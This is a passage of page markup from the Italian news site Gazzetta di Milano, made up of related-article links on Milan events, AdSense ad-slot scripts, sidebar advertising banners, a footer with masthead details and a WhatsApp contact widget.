                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" class="td-image-wrap " title="Agrumi 2026 a Villa Necchi Campiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agrumi 2026 a Villa Necchi Campiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agrumi-a-Villa-Necchi-Campiglio-Milano_Foto-Gabriele-Basilico-C-FAI-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" title="Agrumi 2026 a Villa Necchi Campiglio">Agrumi 2026 a Villa Necchi Campiglio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" class="td-image-wrap " title="Estrazione Lotteria Italia, Lazio regione fortunata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estrazione Lotteria Italia, Lazio regione fortunata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/biglietti_vincenti.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" title="Estrazione Lotteria Italia, Lazio regione fortunata">Estrazione Lotteria Italia, Lazio regione fortunata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" class="td-image-wrap " title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/24.01.26-stussy-%40-amnesia-credits-gabriele-canfora-per-lagarty-photo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio">Amnesia Milano, primi appuntamenti di gennaio e febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" class="td-image-wrap " title="La Befana del Clochard dei City Angels, menu principesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Befana del Clochard dei City Angels, menu principesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/befanacityangels.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" title="La Befana del Clochard dei City Angels, menu principesco">La Befana del Clochard dei City Angels, menu principesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" class="td-image-wrap " title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/i-pani-benedetti.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio">Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" class="td-image-wrap " title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" ><img class="entry-thumb" src="[data-uri]" alt="" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/DPF01952-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini">La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6970bd7aaa379
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/":137664};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
